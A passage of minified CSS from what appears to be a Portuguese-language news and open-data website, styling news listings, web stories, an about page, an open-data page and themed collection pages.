article:nth-child(2) img{display:block}.page-category-news-interviews article:nth-child(2) img.aspas{display:none}}.page-category-news .btn{display:flex;gap:14px;border:none;margin:64px auto 0;background-color:var(--secundary);padding:12px 88px}.page-category-news .btn .icon:after,.page-category-news .btn .icon:before{background-color:var(--principal)}.page-category-webstories-list{position:relative}.page-category-webstories-list .list .item{position:relative;border:1px solid var(--secundary);min-width:224px;max-width:224px;width:100%;height:485px}.page-category-webstories-list .list .item a{display:flex;height:100%;flex-direction:column;justify-content:space-between}.page-category-webstories-list .list .item img{display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.page-category-webstories-list .list .item .tag{position:absolute;top:10px;right:12px;color:var(--secundary);border:1px solid var(--secundary);background-color:#b6ccc8}.page-category-webstories-list .list .item .infos{background-color:var(--principal);color:var(--secundary);position:absolute;z-index:2;bottom:0;left:0;padding:10px 20px;width:100%;border-top:1px solid var(--secundary);min-height:77px;font-weight:600}.page-category-webstories-list .btn{position:absolute;top:55%;right:calc(-5.17799vw + -.58252px);background-color:var(--secundary);color:#b6ccc8;border:none;padding:20px 26px}.page-category-webstories-list .list-nav{margin:10px 0 0;width:100%;display:flex;gap:28px;align-items:center;justify-content:flex-end}.page-category-webstories-list .list-nav-arrow{background-color:#000;width:64px;height:64px;transition:opacity .4s ease}.page-category-webstories-list .list-nav-arrow img{width:50%}.page-category-webstories-list .list-nav-arrow:hover{opacity:.6}@media screen and (max-width:1024px){.page-category-webstories-list{display:flex;flex-direction:column}.page-category-webstories-list .btn{position:unset;margin:40px 0 0;order:3}.page-category-webstories-list .list-nav{justify-content:flex-start}}.page-category-carousel{margin:0 0 44px;position:relative}.page-category-carousel .highlight{background-color:#f0f5f4}.page-category-carousel .highlight-container{width:calc(100% - 1px);display:flex;gap:calc(1.8123vw + 21.20388px);border:1px solid var(--secundary);padding:calc(2.45955vw + 6.7767px) calc(1.68285vw + 9.68932px)}.page-category-carousel .highlight .thumb{position:relative;width:40%;height:430px}.page-category-carousel .highlight .thumb img{display:block;height:100%;width:100%;-o-object-fit:cover;object-fit:cover}.page-category-carousel .highlight .thumb .tag{left:28px;bottom:28px;position:absolute;color:var(--secundary);border:1px solid var(--secundary);background-color:#b6ccc8}@media screen and (max-width:700px){.page-category-carousel .highlight .thumb{width:100%}}.page-category-carousel .highlight .content{width:60%;display:flex;flex-direction:column;justify-content:space-between}.page-category-carousel .highlight .content h3{font-size:calc(.64725vw + 29.57282px);line-height:1.2;font-weight:700;margin:0 0 calc(.7767vw + 9.08738px)}@media screen and (max-width:700px){.page-category-carousel .highlight .content{width:100%}}.page-category-carousel .highlight .bottom{margin:20px 0 0;display:flex;justify-content:space-between}.page-category-carousel .highlight .bottom .author-container img{display:block;-o-object-fit:cover;object-fit:cover;width:40px;height:40px}@media screen and (max-width:700px){.page-category-carousel .highlight,.page-category-carousel .highlight .bottom{flex-direction:column}}.page-category-carousel .carousel-nav{display:flex;gap:28px;align-items:center;justify-content:flex-end;position:absolute;bottom:calc(2.45955vw + 6.7767px);right:calc(1.68285vw + 9.68932px);z-index:3}.page-category-carousel .carousel-nav-arrow{background-color:#000;width:64px;height:64px}.page-category-carousel .carousel-nav-arrow img{width:50%}.page-category-carousel .carousel-nav-prev{background-color:#8a999a}@media screen and (max-width:700px){.page-category-carousel .carousel-nav{margin:20px 0 0;justify-content:flex-start}}.page-about .title{font-size:calc(1.0356vw + 28.1165px);font-weight:900;line-height:1.2;font-family:freight-display-pro,serif}.page-about-banner{margin:0 0 56px}.page-about-banner img{display:block;width:100%;height:auto}.page-about-row{margin:0 0 36px;padding:calc(.90615vw + 12.60194px) calc(1.94175vw + 8.71845px);border:1px solid var(--secundary);display:grid;gap:calc(3.8835vw + 5.43689px);grid-template-columns:repeat(3,1fr);align-items:center}.page-about-row .title{font-size:40px;min-width:320px}.page-about-row p{grid-column:span 2;position:relative}.page-about-row p:before{content:"";position:absolute;height:calc(100% + 20px);width:3px;background-color:var(--secundary);left:calc(-1.94175vw + -2.71845px);top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}@media screen and (max-width:1024px){.page-about-row{grid-template-columns:repeat(1,1fr)}.page-about-row p:before{display:none}}.page-about-list{margin:0 0 64px}.page-about-list ul{display:grid;gap:28px;grid-template-columns:repeat(2,1fr)}.page-about-list ul li{padding:calc(1.0356vw + 12.1165px) calc(.90615vw + 12.60194px);border:1px solid var(--secundary);background-color:#f0f5f4}.page-about-list ul li h2{margin:0 0 20px;padding:0 0 12px;border-bottom:1px solid var(--secundary)}.page-about-list ul li:nth-child(3n){grid-column:span 2}@media screen and (max-width:700px){.page-about-list ul li{grid-column:span 2}}.page-about-columns{margin:0 0 80px;padding:0 calc(1.94175vw + -7.28155px)}.page-about-columns h2{margin:0 0 20px}.page-about-columns p{margin:0 0 40px}.page-about-columns ul{display:grid;gap:0 32px;grid-template-columns:repeat(3,1fr)}.page-about-columns ul li{display:flex;align-items:center;padding:28px 28px 28px 0;border-bottom:1px solid var(--secundary)}.page-about-columns ul li:first-child,.page-about-columns ul li:nth-child(2),.page-about-columns ul li:nth-child(3){border-top:1px solid var(--secundary)}@media screen and (max-width:1024px){.page-about-columns ul{grid-template-columns:repeat(1,1fr)}.page-about-columns ul li:first-child,.page-about-columns ul li:nth-child(2),.page-about-columns ul li:nth-child(3){border-top:none}}.page-about-team{margin:0 0 80px}.page-about-team h2{margin:0 0 20px}.page-about-team .list{display:flex;gap:38px calc(1.2945vw + 13.14563px);margin:0 0 80px;flex-wrap:wrap;justify-content:space-between}.page-about-team .list li{width:30%}.page-about-team .list img{display:block;width:100%;height:auto;margin:0 0 50px}.page-about-team .list h3{font-weight:700}.page-about-team .list h3,.page-about-team .list h4{font-size:22px}.page-about-team .list p{font-size:18px;margin:24px 0 0}@media screen and (max-width:1024px){.page-about-team .list li{width:45%}}@media screen and (max-width:700px){.page-about-team .list{flex-direction:column}.page-about-team .list li{width:100%}}.page-about-team .grid{display:grid;gap:24px calc(2.0712vw + 16.23301px);grid-template-columns:repeat(4,1fr)}.page-about-team .grid li{padding:10px 14px;border:1px solid var(--secundary);background-color:#f0f5f4}.page-about-team .grid li img{display:block;width:100%;height:auto;margin:0 0 14px}.page-about-team .grid li h3{font-weight:700}@media screen and (max-width:1024px){.page-about-team .grid{grid-template-columns:repeat(3,1fr)}}@media screen and (max-width:700px){.page-about-team .grid{grid-template-columns:repeat(2,1fr)}}.page-about-area{margin:0 0 calc(3.8835vw + 45.43689px)}.page-about-area h2{margin:0 0 20px;max-width:80%}@media screen and (max-width:1024px){.page-about-area h2{grid-template-columns:repeat(3,1fr);max-width:100%}}.page-about-area .subtitle{margin:0 0 28px;max-width:80%}@media screen and (max-width:1024px){.page-about-area .subtitle{grid-template-columns:repeat(3,1fr);max-width:100%}}.page-about-area .support{font-size:18px;font-weight:700;padding:calc(.90615vw + 12.60194px) calc(2.20065vw + 25.74757px) calc(.90615vw + 12.60194px) calc(1.8123vw + 9.20388px);border:1px solid var(--secundary);display:flex;position:relative;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.page-about-area .support p{border-bottom:2px solid var(--secundary)}.page-about-area .support .arrow{width:44px;height:44px;display:block;background-color:var(--secundary);padding:10px;position:absolute;top:50%;right:-24px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.page-about-area .support .arrow img{max-width:24px}@media screen and (max-width:1024px){.page-about-area .support{max-width:90%}}.page-about-area .cards{margin:64px 0 0;display:grid;gap:24px;grid-template-columns:repeat(3,1fr);justify-content:space-between}.page-about-area .cards li{background-color:#b6ccc8;border:1px solid var(--secundary);padding:calc(.7767vw + 13.08738px) calc(.90615vw + 12.60194px) calc(2.20065vw + 7.74757px) calc(.7767vw + 13.08738px)}.page-about-area .cards li img{margin:0 0 24px;display:block;max-width:100%}.page-about-area .cards li h2{margin:0 0 20px}@media screen and (max-width:700px){.page-about-area .cards{grid-template-columns:repeat(1,1fr)}}.page-about-box{margin:0 0 80px}.page-about-box h2,.page-about-box p{margin:0 0 20px}.page-about-box img{display:block;width:100%;margin:40px 0 0}.page-about-box .content{max-width:80%}@media screen and (max-width:1024px){.page-about-box .content{max-width:100%}}.page-opendata .title{text-align:center;font-size:calc(3.23625vw + 23.86408px);font-weight:900;line-height:1.1;font-family:freight-display-pro,serif;margin:0 0 34px}.page-opendata .subtitle{text-align:center;font-size:calc(.38835vw + 16.54369px);margin:0 0 90px;padding:0 calc(3.8835vw + 5.43689px)}.page-opendata section{margin:0 0 calc(3.75405vw + 43.92233px)}.page-opendata section h2{font-size:calc(.5178vw + 18.05825px);font-weight:900;line-height:1.2;font-family:freight-display-pro,serif;margin:0 0 34px}.page-opendata section ul{display:grid;grid-template-columns:repeat(3,1fr);gap:34px 12px}.page-opendata section ul li{display:flex;flex-direction:column}.page-opendata section ul li .resume{font-size:calc(.2589vw + 15.02913px);padding:24px;border:1px solid var(--secundary);margin:0 0 14px;height:100%;position:relative}.page-opendata section ul li .bases{display:flex;flex-wrap:wrap;gap:10px}.page-opendata section ul li .tag{padding:8px 20px}@media screen and (max-width:1024px){.page-opendata section ul{grid-template-columns:repeat(2,1fr)}}@media screen and (max-width:700px){.page-opendata section ul{grid-template-columns:repeat(1,1fr)}}.page-webstories-header{display:flex;align-items:center;justify-content:space-between;margin:0 0 calc(2.91262vw + 34.07767px)}.page-webstories-header .title{font-size:calc(3.23625vw + 23.86408px);font-weight:900;line-height:1.2;font-family:freight-display-pro,serif}@media screen and (max-width:700px){.page-webstories-header .title{margin:0 0 20px}}.page-webstories-header .filter{min-width:255px;padding:14px 28px;background-color:var(--secundary);color:var(--principal);display:flex;align-items:center;justify-content:space-between}.page-webstories-header .filter img,.page-webstories-header .filter span{display:block}@media screen and (max-width:700px){.page-webstories-header{align-items:flex-start;flex-direction:column}}.page-webstories-container .grid{display:grid;gap:calc(1.2945vw + 5.14563px) calc(3.23625vw + -2.13592px);grid-template-columns:repeat(4,1fr)}.page-webstories-container .grid article{border:1px solid var(--secundary)}.page-webstories-container .grid article a{display:block;transition:opacity .4s ease;height:100%}.page-webstories-container .grid article a:hover{opacity:.6}.page-webstories-container .grid article .thumb img{width:100%;height:480px;-o-object-fit:cover;object-fit:cover}.page-webstories-container .grid article .title{padding:calc(.90615vw + 10.60194px) 14px;line-height:1.4;font-weight:600}@media screen and (max-width:1024px){.page-webstories-container .grid{grid-template-columns:repeat(2,1fr)}}@media screen and (max-width:700px){.page-webstories-container .grid{grid-template-columns:repeat(1,1fr)}.page-webstories-container .grid article .thumb img{height:320px}}.single-colecoes{--bg:#f5a38a;--text:#000;--text-light:#fff;--box:#c75936;--highlight:#ed8a57;--highlight-text:#913838;--highlight-details:#e3e382;--highlight-bg:#de8c8c;background-color:#b6ccc8}.single-colecoes .i4ewOd-pzNkMb-haAclf{display:none!important}.single-colecoes .header{background-color:#b6ccc8}.single-colecoes .container{margin:0 0 80px;padding:0 calc(10.35599vw + -18.83495px)}.single-colecoes .text-container h1,.single-colecoes .text-container h2,.single-colecoes .text-container h3,.single-colecoes .text-container h4,.single-colecoes .text-container h5,.single-colecoes .text-container h6{margin:0 0 10px;font-weight:700;line-height:1.2}.single-colecoes .text-container ul{list-style-type:disc;margin:10px 0;padding-left:20px}.single-colecoes .text-container ol{list-style-type:decimal;margin:10px 0;padding-left:20px}.single-colecoes .text-container a{text-decoration:underline}.single-colecoes .text-container blockquote{border-left:6px solid #000;padding-left:20px;font-size:120%;margin:10px 0}.single-colecoes .text-container p{margin:10px 0}.single-colecoes .collection-wrap{padding:0 0 calc(1.94175vw + 52.71845px)}.single-colecoes .collection-banner{position:relative;min-height:50vh;padding:0;margin:0}.single-colecoes .collection-banner img{display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.single-colecoes .collection-banner .title-container{width:100%;height:80%;position:absolute;top:50%;left:50%;max-width:90%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.single-colecoes .collection-banner h1{width:100%;font-size:calc(1.0356vw + 28.1165px);font-weight:800;line-height:1.6;position:absolute;top:100%;-webkit-transform:translateY(-100%);transform:translateY(-100%);width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.single-colecoes .collection-banner h1.big{line-height:1.4;font-size:calc(7.76699vw + 90.87379px)}.single-colecoes .collection-banner h1.big.lineHeight{line-height:.9}.single-colecoes .collection-banner h1.freight{font-family:freight-display-pro,serif}.single-colecoes .collection-banner h1.adelle{font-family:adelle-sans,sans-serif}.single-colecoes .collection-banner h1.top{top:0;-webkit-transform:translateY(0);transform:translateY(0)}.single-colecoes .collection-banner h1.bottom{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.single-colecoes .collection-banner h1.bottom.center{-webkit-transform:translate(-50%,-100%);transform:translate(-50%,-100%)}.single-colecoes .collection-banner h1.center_vertical{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.single-colecoes .collection-banner h1.center_vertical.center{-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.single-colecoes .collection-banner h1.center{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);text-align:center}.single-colecoes .collection-banner h1.right{right:0;text-align:right}@media screen and (max-width:1000px){.single-colecoes .collection-banner{min-height:50vh}.single-colecoes .collection-banner figure{height:50vh}.single-colecoes .collection-banner img{height:100%;-o-object-fit:cover;object-fit:cover}}.single-colecoes .collection-text.bg{padding:0}.single-colecoes .collection-text.bg .collection-text-content{padding:calc(1.94175vw + 22.71845px) calc(10.35599vw + -18.83495px);background-color:#fff}.single-colecoes .collection-text.box .collection-text-content{padding:calc(2.589vw + 30.29126px);background-color:#fff}.single-colecoes .collection-text h2{font-weight:900;line-height:1.2;font-size:calc(1.0356vw + 28.1165px);margin:0 0 32px}.single-colecoes .collection-text h2,.single-colecoes .collection-text h2.freight{font-family:freight-display-pro,serif}.single-colecoes .collection-text h2.adelle{font-family:adelle-sans,sans-serif}.single-colecoes .collection-text h2.big{font-size:32px}.single-colecoes .collection-text h2.small{font-size:28px}.single-colecoes .collection-text .text.xlarge a,.single-colecoes .collection-text .text.xlarge h1,.single-colecoes .collection-text .text.xlarge h2,.single-colecoes .collection-text .text.xlarge h3,.single-colecoes .collection-text .text.xlarge h4,.single-colecoes .collection-text .text.xlarge h5,.single-colecoes .collection-text .text.xlarge h6,.single-colecoes .collection-text .text.xlarge ol li,.single-colecoes .collection-text .text.xlarge p,.single-colecoes .collection-text .text.xlarge strong,.single-colecoes .collection-text .text.xlarge ul li{font-size:calc(7.76699vw + 90.87379px);line-height:.9;font-weight:900}.single-colecoes .collection-text .text.big a,.single-colecoes .collection-text .text.big h1,.single-colecoes .collection-text .text.big h2,.single-colecoes .collection-text .text.big h3,.single-colecoes .collection-text .text.big h4,.single-colecoes .collection-text .text.big h5,.single-colecoes .collection-text .text.big h6,.single-colecoes .collection-text .text.big ol li,.single-colecoes .collection-text .text.big p,.single-colecoes .collection-text .text.big ul li{font-size:26px}.single-colecoes .collection-text .text.small a,.single-colecoes .collection-text .text.small h1,.single-colecoes .collection-text .text.small h2,.single-colecoes .collection-text .text.small h3,.single-colecoes .collection-text .text.small h4,.single-colecoes .collection-text .text.small h5,.single-colecoes .collection-text .text.small h6,.single-colecoes .collection-text .text.small ol li,.single-colecoes .collection-text .text.small p,.single-colecoes .collection-text .text.small ul li{font-size:18px}.single-colecoes .collection-text .text code{clear:both;margin:5px 20px 0 0;padding:0 0 4px;float:left;font-family:inherit;font-size:600%;line-height:.8;font-weight:700;text-transform:uppercase;border-bottom:10px solid #b6ccc8}.single-colecoes .collection-text .text a,.single-colecoes .collection-text .text h1,.single-colecoes .collection-text .text h2,.single-colecoes .collection-text .text h3,.single-colecoes .collection-text .text h4,.single-colecoes .collection-text .text h5,.single-colecoes .collection-text .text h6,.single-colecoes .collection-text .text ol,.single-colecoes .collection-text .text p,.single-colecoes .collection-text .text ul{line-height:1.3;font-weight:300;margin:0 0 20px;font-size:calc(.5178vw + 22.05825px)}.single-colecoes .collection-text .text h1,.single-colecoes .collection-text .text h2,.single-colecoes .collection-text .text h3,.single-colecoes .collection-text .text h4,.single-colecoes .collection-text .text h5,.single-colecoes .collection-text .text h6{margin:0 0 10px;font-weight:700;line-height:1.2;text-transform:uppercase}.single-colecoes .collection-text .text a{text-decoration:underline}.single-colecoes .collection-text .text ul{list-style-type:disc;padding:0 0 0 20px}.single-colecoes .collection-text .text ol{list-style-type:decimal;padding:0 0 0 20px}.single-colecoes .collection-text .text p{line-height:1.5}.single-colecoes .collection-text .text.freight{font-family:freight-display-pro,serif}.single-colecoes .collection-text .text.adelle{font-family:adelle-sans,sans-serif}.single-colecoes .collection-tabs-title{margin:0 0 32px;font-size:20px;font-weight:700;line-height:1.2;text-transform:uppercase}.single-colecoes .collection-tabs-wrapper{display:flex;gap:30px}@media screen and (max-width:1000px){.single-colecoes .collection-tabs-wrapper{flex-direction:column}}.single-colecoes .collection-tabs-navigation{display:flex;gap:12px;flex-direction:column}.single-colecoes .collection-tabs-navigation button{padding:16px;width:200px;display:block;background-color:#000;color:#fff;text-align:left;text-transform:uppercase;font-size:18px;font-weight:800;border-bottom-left-radius:8px}.single-colecoes .collection-tabs-navigation button:nth-child(2n){border-top-right-radius:8px;border-bottom-left-radius:0}.single-colecoes .collection-tabs-navigation button.active{cursor:default;pointer-events:none;background-color:#fff;color:var(--text)}@media screen and (max-width:1000px){.single-colecoes .collection-tabs-navigation{justify-content:flex-start;flex-direction:row}.single-colecoes .collection-tabs-navigation button{background-color:transparent;border-bottom:8px solid var(--text-light);border-radius:0;text-indent:-999999999px;max-width:20px}.single-colecoes .collection-tabs-navigation button.active{text-indent:0;max-width:200px;background-color:transparent;border-bottom:8px solid var(--text)}}.single-colecoes .collection-tabs-content{width:100%;display:flex;flex-direction:column;justify-content:center;gap:12px;background-color:#fff;border-bottom-right-radius:20px;overflow:hidden}.single-colecoes .collection-tabs-content-item{display:none;color:var(--text);padding:calc(1.35922vw + 15.90291px) calc(2.65372vw + 31.04854px)}.single-colecoes .collection-tabs-content-item img{display:block;width:100%;height:auto}.single-colecoes .collection-tabs-content-item h1,.single-colecoes .collection-tabs-content-item h2,.single-colecoes .collection-tabs-content-item h3,.single-colecoes .collection-tabs-content-item h4,.single-colecoes .collection-tabs-content-item h5,.single-colecoes .collection-tabs-content-item h6{font-size:22px;margin:0 0 10px}.single-colecoes .collection-tabs-content-item p{margin:0 0 10px}.single-colecoes .collection-tabs-content-item ul{list-style-type:disc;padding-left:20px;margin:0 0 10px}.single-colecoes .collection-tabs-content-item ol{list-style-type:decimal;padding-left:20px;margin:0 0 10px}.single-colecoes .collection-tabs-content-item a{text-decoration:underline}.single-colecoes .collection-tabs-content-item.active{display:block}.single-colecoes .collection-tabs.horizontal .collection-tabs-wrapper{flex-direction:column}.single-colecoes .collection-tabs.horizontal .collection-tabs-wrapper .collection-tabs-navigation{flex-direction:row;justify-content:flex-start}.single-colecoes .collection-tabs.horizontal .collection-tabs-wrapper .collection-tabs-navigation button{border-radius:0;background-color:transparent;color:#000;border-bottom:8px solid #000}.single-colecoes .collection-tabs.horizontal .collection-tabs-wrapper .collection-tabs-navigation button.active{color:#fff;border-bottom:8px solid #fff}.single-colecoes .collection-highlight-row{padding:calc(1.42395vw + 14.66019px);display:grid;grid-template-columns:35% 25% 25%;gap:34px;color:var(--text);background-color:var(--text-light)}.single-colecoes .collection-highlight-row figure a{display:block;width:100%;height:100%}.single-colecoes .collection-highlight-row figure img{display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;border-radius:0 0 20px 0}.single-colecoes .collection-highlight-row h3{margin:0 0 10px;font-size:calc(.5178vw + 22.05825px);font-weight:900;line-height:1.2;font-family:freight-display-pro,serif}.single-colecoes .collection-highlight-row .resume p b{font-weight:800}@media screen and (max-width:1024px){.single-colecoes .collection-highlight-row{grid-template-columns:100%}}.single-colecoes .collection-quote blockquote{padding:50px calc(1.2945vw + 43.14563px);background-color:var(--text-light);color:var(--text);display:flex;align-items:flex-start;gap:24px}.single-colecoes .collection-quote blockquote img{display:block;width:calc(2.589vw + 50.29126px)}.single-colecoes .collection-quote blockquote .highlight{font-family:freight-display-pro,serif;margin:0 0 20px}.single-colecoes .collection-quote blockquote .highlight p{width:100%;font-size:calc(.5178vw + 30.05825px);font-weight:900;line-height:1.1}@media screen and (max-width:700px){.single-colecoes .collection-quote blockquote{flex-direction:column}}.single-colecoes .collection-tag div{background-color:#fff;border-radius:0 8px 0 8px;padding:18px 28px;display:flex;gap:10px;align-items:center;justify-content:space-between;font-size:calc(.12945vw + 13.51456px)}.single-colecoes .collection-tag div p{font-weight:700}.single-colecoes .collection-tag div a{display:flex;gap:10px;align-items:center;text-decoration:underline}.single-colecoes .collection-tag div a img{width:20px}@media screen and (max-width:1000px){.single-colecoes .collection-tag div{flex-direction:column;align-items:flex-start}}.single-colecoes .collection-accordion-content{display:flex;gap:28px;justify-content:space-between;color:var(--text)}.single-colecoes .collection-accordion-content .title{padding:calc(.7767vw + 25.08738px) calc(.2589vw + 27.02913px);color:var(--text-light);background-color:var(--text);font-size:calc(.2589vw + 27.02913px);font-weight:900;line-height:1.2;font-family:freight-display-pro,serif;border-top-left-radius:20px;max-width:304px}.single-colecoes .collection-accordion-content .accordion{display:flex;flex-direction:column;gap:8px;width:100%}.single-colecoes .collection-accordion-content .accordion details{color:var(--text-light);background-color:var(--text);padding:10px 28px}.single-colecoes .collection-accordion-content .accordion details summary{font-size:20px;font-weight:900;line-height:1.2;font-family:freight-display-pro,serif;cursor:pointer;display:flex;align-items:center;justify-content:space-between}.single-colecoes .collection-accordion-content .accordion details summary::-webkit-details-marker{display:none}.single-colecoes .collection-accordion-content .accordion details summary .arrow{display:block;width:16px;-webkit-transform:scaleY(-1);transform:scaleY(-1)}.single-colecoes .collection-accordion-content .accordion details summary .arrow path{fill:var(--text-light)}.single-colecoes .collection-accordion-content .accordion details .text{margin:12px 0 0;padding-right:82px}.single-colecoes .collection-accordion-content .accordion details .text img{display:block;width:100%;height:auto}.single-colecoes .collection-accordion-content .accordion details .text h1,.single-colecoes .collection-accordion-content .accordion details .text h2,.single-colecoes .collection-accordion-content .accordion details .text h3,.single-colecoes .collection-accordion-content .accordion details .text h4,.single-colecoes .collection-accordion-content .accordion details .text h5,.single-colecoes .collection-accordion-content .accordion details .text h6{font-size:22px;margin:0 0 10px}.single-colecoes .collection-accordion-content .accordion details .text p{margin:0 0 10px}.single-colecoes .collection-accordion-content .accordion details .text ul{list-style-type:disc;padding-left:20px;margin:0 0 10px}.single-colecoes .collection-accordion-content .accordion details .text ol{list-style-type:decimal;padding-left:20px;margin:0 0 10px}.single-colecoes .collection-accordion-content .accordion details .text a{text-decoration:underline}.single-colecoes .collection-accordion-content .accordion details[open]{padding:18px 28px;color:var(--text);background-color:var(--text-light)}.single-colecoes .collection-accordion-content .accordion details[open] .arrow{-webkit-transform:scaleY(1);transform:scaleY(1)}.single-colecoes .collection-accordion-content .accordion details[open] .arrow path{fill:var(--text)}@media screen and (max-width:1000px){.single-colecoes .collection-accordion-content{flex-direction:column}.single-colecoes .collection-accordion-content .title{max-width:100%}}.single-colecoes .collection-posts .list{display:grid;gap:calc(1.2945vw + 15.14563px);grid-template-columns:repeat(3,1fr)}.single-colecoes .collection-posts .list .item{padding:34px 28px;background-color:var(--text-light);color:var(--text);border-radius:0 20px 0 20px;display:flex;flex-direction:column;justify-content:space-between}.single-colecoes .collection-posts .list .item figure{aspect-ratio:1/1;width:100%;position:relative;margin:0 0 16px}.single-colecoes .collection-posts .list .item figure img{display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.single-colecoes .collection-posts .list .item figure figcaption{position:absolute;padding:8px 18px;text-transform:uppercase;font-size:10px;font-weight:700;top:16px;left:18px;background-color:var(--text);color:var(--text-light)}.single-colecoes .collection-posts .list .item .text{margin:0 0 38px;font-size:calc(.38835vw + 16.54369px);font-weight:900;line-height:1.2;font-family:freight-display-pro,serif;padding:0 40px 0 0}.single-colecoes .collection-posts .list .item .author{display:flex;align-items:center;justify-content:space-between}.single-colecoes .collection-posts .list .item .author p{margin:0}.single-colecoes .collection-posts .list .item .author a{display:block}@media screen and (max-width:1000px){.single-colecoes .collection-posts .list{grid-template-columns:repeat(2,1fr)}}@media screen and (max-width:700px){.single-colecoes .collection-posts .list{grid-template-columns:repeat(1,1fr)}}.single-colecoes .collection-percent{display:flex;flex-direction:column;align-items:center}.single-colecoes .collection-percent .content{display:flex;align-items:center;justify-content:center;gap:20px}.single-colecoes .collection-percent .content h2{font-size:calc(7.76699vw + 90.87379px);font-weight:900;line-height:1;font-family:freight-display-pro,serif}.single-colecoes .collection-percent .content .text{max-width:400px;line-height:1.1;font-family:freight-display-pro,serif;font-size:calc(.2589vw + 27.02913px);padding:40px 0;position:relative}.single-colecoes .collection-percent .content .text b,.single-colecoes .collection-percent .content .text strong{font-weight:700}.single-colecoes .collection-percent .content .text:after,.single-colecoes .collection-percent .content .text:before{content:"";position:absolute;width:100px;height:8px;background-color:var(--text);left:0}.single-colecoes .collection-percent .content .text:before{top:0}.single-colecoes .collection-percent .content .text:after{bottom:0}@media screen and (max-width:700px){.single-colecoes .collection-percent .content .text{text-align:center}.single-colecoes .collection-percent .content .text:after,.single-colecoes .collection-percent .content .text:before{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}}@media screen and (max-width:700px){.single-colecoes .collection-percent .content{flex-direction:column}.single-colecoes .collection-percent .content h2{margin:0 0 20px}}.single-colecoes .collection-percent a{display:block;margin:42px 0 0;padding:12px 40px;font-weight:700;color:#fff;background-color:#000;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.single-colecoes .collection-carouselimage .swiper-slide{width:-webkit-fit-content!important;width:-moz-fit-content!important;width:fit-content!important}.single-colecoes .collection-carouselimage-content{display:flex;gap:8px;border-radius:0 20px 0 0;overflow:hidden;position:relative}.single-colecoes .collection-carouselimage-content .slide{height:100%}.single-colecoes .collection-carouselimage-content .slide div{height:520px}.single-colecoes .collection-carouselimage-content .slide-item{position:relative;height:100%}.single-colecoes .collection-carouselimage-content .slide-item img{display:block;max-width:100%;height:520px;-o-object-fit:cover;object-fit:cover}.single-colecoes .collection-carouselimage-content .slide-item .caption{position:absolute;color:#fff;font-size:14px;bottom:20px;left:20px;max-width:90%}.single-colecoes .collection-carouselimage-content .slide-item .caption span{background-color:#000;padding:0 5px}.single-colecoes .collection-carouselimage-content .arrows{position:absolute;height:100%;top:0;right:0;background-color:var(--text);display:flex;align-items:center;flex-direction:column;justify-content:center;gap:40px;width:40px;z-index:1}.single-colecoes .collection-carouselimage-content .arrows button{width:26px;display:block}.single-colecoes .collection-carouselimage-content .arrows button img{display:block;width:100%}@media screen and (max-width:1024px){.single-colecoes .collection-carouselimage-content{flex-direction:column}.single-colecoes .collection-carouselimage-content .arrows{background-color:transparent;flex-direction:row;justify-content:space-between;align-items:center;height:auto;width:100%;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.single-colecoes .collection-carouselimage-content .arrows button{background-color:#000;width:60px;height:60px;display:flex;align-items:center;justify-content:center}.single-colecoes .collection-carouselimage-content .arrows button img{max-width:60%}}.single-colecoes .collection-webstories-content{display:flex;gap:28px;border-radius:0 20px 0 0;overflow:hidden;justify-content:space-between;position:relative}.single-colecoes .collection-webstories-content .slide{height:100%;width:calc(100% - 80px)}.single-colecoes .collection-webstories-content .slide-item{height:600px;position:relative;min-width:300px;max-width:300px;padding:0 28px 0 0;overflow:hidden}.single-colecoes .collection-webstories-content .slide-item .content{display:flex;flex-direction:column;justify-content:flex-end;height:100%;border-radius:0 0 20px 0;background-position:50%;background-repeat:no-repeat;background-size:cover;overflow:hidden}.single-colecoes .collection-webstories-content .slide-item .content h2{padding:24px;background-color:var(--text);color:var(--text-light);font-size:24px;font-weight:900;line-height:1.2;font-family:freight-display-pro,serif;text-decoration:underline}@media screen and (max-width:1000px){.single-colecoes .collection-webstories-content .slide-item{width:40%}}@media screen and (max-width:700px){.single-colecoes .collection-webstories-content .slide-item{width:100%}}.single-colecoes .collection-webstories-content .arrows{display:flex;flex-direction:column;justify-content:center;gap:40px;position:absolute;right:0;top:0;height:100%;z-index:1}.single-colecoes .collection-webstories-content .arrows button{width:26px;background-color:var(--text);width:calc(1.2945vw + 35.14563px);height:calc(1.2945vw + 35.14563px);display:flex;flex-direction:column;align-items:center;justify-content:center}.single-colecoes .collection-webstories-content .arrows button.slick-hidden{display:none}.single-colecoes .collection-webstories-content .arrows button img{display:block;width:20px}.single-colecoes .collection-tag02-content{width:80%;position:relative}.single-colecoes .collection-tag02-content .container{display:flex;align-items:center;width:calc(100% - 125px);padding:28px 80px 28px 30px;border:1px solid var(--secundary);background-color:#f0f5f4}.single-colecoes .collection-tag02-content .container h2{line-height:1.2;font-family:freight-display-pro,serif;font-size:36px;font-weight:700}.single-colecoes .collection-tag02-content .btn{position:absolute;right:20%;top:50%;color:#f0f5f4;-webkit-transform:translate(100%,-50%);transform:translate(100%,-50%);border:1px solid var(--secundary);background-color:var(--secundary);transition:opacity .4s ease}.single-colecoes .collection-tag02-content .btn:hover{opacity:.8}@media screen and (max-width:1000px){.single-colecoes .collection-tag02-content{width:100%}.single-colecoes .collection-tag02-content .container{width:100%;padding:28px 30px 63px}.single-colecoes .collection-tag02-content .container p{max-width:100%}.single-colecoes .collection-tag02-content .btn{right:auto;top:auto;left:50%;bottom:-45px;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:calc(100% - 40px)}}.single-colecoes .collection-image h2{margin:0 0 32px;font-size:20px;font-weight:700;line-height:1.2;text-transform:uppercase}.single-colecoes .collection-image figure{position:relative}.single-colecoes .collection-image img{display:block;width:100%;height:auto}.single-colecoes 